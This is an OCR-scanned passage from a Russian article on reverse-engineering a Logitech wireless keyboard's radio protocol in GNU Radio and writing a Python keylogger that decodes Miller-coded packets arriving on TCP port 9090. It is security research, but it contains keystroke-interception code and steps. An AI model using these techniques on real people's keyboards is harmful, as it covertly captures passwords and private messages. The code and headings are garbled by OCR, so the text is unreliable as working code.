

Рис. 15. Схема демодулятора с дополнительным Low Pass Filter и Power Squelch

Запишем сигнал еще раз и посмотрим на него в **baudline**. При открытии файла важно установить значение sample rate в 200 кГц вместо прежних 2 МГц, так как мы уменьшили sample rate в нашей схеме в 100 раз. Снова немного поигравшись с масштабом, находим наш сигнал.



#### ДЕКОДИРУЕМ СИГНАЛ

Мы успешно демодулировали сигнал, очистив его от шумов. Теперь с помощью блока Binary Slicer нам необходимо преобразовать его в последовательность нулей и единиц. Этот блок умеет преобразовывать в единицу те семплы, значения которых больше нуля, и в ноль семплы с отрицательными значениями.

Таким образом, нам необходимо подготовить наш сигнал, перенеся его на ось абсцисс. Для этого мы будем использовать блок Add Const.



#### Рис. 17. Блок Add Const

Теперь наш сигнал должен выглядеть как на рис. 18. Ось абсцисс сейчас проходит ровно посередине, что позволит блоку Binary Slicer преобразовать наш сигнал в последовательность нулей и единиц.

### MMAALAMMAMMAMMAAA

#### Рис. 18. Подготовленный сигнал

Добавим блок Binary Slicer между блоками Add Const и File Sink. При этом необходимо поменять Input Type у блока File Sink на Byte.



#### Рис. 19. Схема с добавленным блоком Binary Slicer

Запишем сигнал и откроем файл в любом hex-редакторе. Я использовал bless. В редакторе мы видим значения каждого семпла, при этом 00 соответствует нулю, а 01 — единице. Для работы с этими значениями необходимо определить, сколько семплов находится в одном символе. На рис. 20 красным цветом выделена преамбула, которая отчетливо видна на рис. 21. Для передачи одного символа требуется 8-9 семплов.



#### <sup>э</sup>ис. 20. Преамбула

Если внимательно присмотреться к нашему сигналу, то становится видно, что посылка начинается с преамбулы, состоящей из последовательности чередующихся нулей и единиц, после которых идет последовательность из трех нулей, сообщающая приемнику, о том, что посылка началась. Заканчивается посылка последовательностью из трех единиц. Также стоит заметить, что в посылке встречаются последовательности длиной Т = 1, Т = 1,5, Т = 2 и Т = 3, где Т - длина одного символа.



#### Рис. 21. Сигнал

Наличие Т = 1,5 свидетельствует об использовании кода Миллера (Miller encoding).



#### 

Код Миллера - код, в котором единица представлена как переход на противоположный уровень в середине битового периода. Как раз такие переходы и формируют T = 1,5. Ноль, за которым представляется единица, ОТСУТСТВИЕМ идет перехода на противоположный уровень. Ноль, за которым идет ноль, представляется переходом на противоположный уровень в начале битового периода.

### B3JIOM БЕСПРОВОДНОЙ **КЛАВИАТУРЫ** РЕВЕРСИМ ПРОТОКОЛ РАБ( КЛАВЫ ОТ LOGITECH И ПИШЕМ ДЛЯ

#### ИЗВЛЕКАЕМ СИМВОЛЫ

Теперь наш сигнал представляет собой последовательность нулей и единиц, которую мы можем отправить на вход кейлоггера посредством блока ТСР Sink. В нашем случае кейлоггером выступит скрипт на Python, который будет слушать ТСР-порт, записывать все входящие значения, искать в них начало и конец посылки и сравнивать полученные значения с заранее составленным словарем.

Прежде всего создадим сокет и поставим его слушать порт 9090. Принимать данные мы будем порциями по 1024 байт. Каждую такую порцию мы сразу отправляем в функцию rebuild.



Функция rebuild обращается к предыдущему значению семпла и счетчику семплов. С помощью ord переводим из 01 в 1 и из 00 в 0, для дальнейшей работы с последовательностью. В samples\_list теперь содержатся значения семплов в нормальном виде. Пробегаемся по всем семплам B samples\_list.

Если видим, что текущее значение семпла равно 0, а предыдущее было отлично от нуля, значит, до этого момента мы наблюдали пик, длина которого current\_sample\_count. Передаем current\_sample\_count и информацию

о том, пик это был или минимум, в функцию recover\_miller для дальнейшего анализа и сбрасываем значение current\_sample\_count. Точно так же мы поступаем, если наблюдаем единицу после нескольких нулей.

Если же мы видим, что предыдущее и текущее значения семплов совпадают, значит, просто увеличиваем значение current sample count на единицу. После того как пробежались по всем семплам, очищаем samples list.





Функция recover\_miller необходима для восстановления СИМВОЛОВ. Переменная previous\_message\_string хранит предыдущую посылку в формате строки. Анализируем длину пика или минимума и добавляем их в геcovered\_list с удвоенной длиной. Это нужно для того, чтобы однозначно отличать пики длиной  $T = 1$ ,  $T = 1.5$  и  $T = 2$ . Если в **recovered list** мы находим шесть единиц, значит, это конец посылки, ищем в этом списке начало посылки (последовательность из шести нулей). Если находим начало посылки, то сохраняем посылку в message string, так как список не может быть ключом в словаре.

def recover\_miller(current\_sample\_count, side):

| global previous_message_string                                      |
|---------------------------------------------------------------------|
| if current sample count $>= 6$ and current sample count $<= 10$ :   |
| if side $== 1$ :                                                    |
| recovered list.append("11")                                         |
| elif side == $0$ :                                                  |
| recovered list.append("00")                                         |
| elif current sample count $>$ 10 and current sample count $<$ 14:   |
| if side $== 1$ :                                                    |
| $recovered\_list.append("111")$                                     |
| elif side $== 0$ :                                                  |
| recovered list.append("000")                                        |
| elif current sample count $>= 14$ and current sample count $< 20$ : |
| if side $== 1$ :                                                    |
| recovered list.append("1111")                                       |
| elif side $== 0$ :                                                  |
| recovered_list.append("0000")                                       |
| elif current sample_count >= $20$ and current_sample_count < $28$ : |
| if side $== 1$ :                                                    |
| recovered_list.append("111111")                                     |
| if "000000" in recovered_list:                                      |
| start_index = recovered_list.index("000000")                        |
| stop index = recovered list.index("111111") + 1                     |
| $message = recovered list[start index:stop index]$                  |
| message string = $''.join(message)$                                 |
| print message string                                                |
| $del$ recovered list[:]                                             |
| elif side == $0$ :                                                  |
| recovered list.append("000000")                                     |
| elif current sample count $\langle 7:$                              |
| recovered list.append("too short")                                  |
| elif current sample count $>= 28$ :                                 |
| recovered_list.append("too long")                                   |
| $if __name__ == '__main__':$                                        |
| main()                                                              |

Теперь нам необходимо перенаправить данные из GNU Radio на порт 9090. Для этого добавим блок TCP Sink в нашу схему, изменив Input **Type** Ha Byte.



Запустим скрипт и flowgraph в GNU Radio. На рис. 23 можно увидеть сообщения, отправляемые клавиатурой при нажатии на клавишу Q.

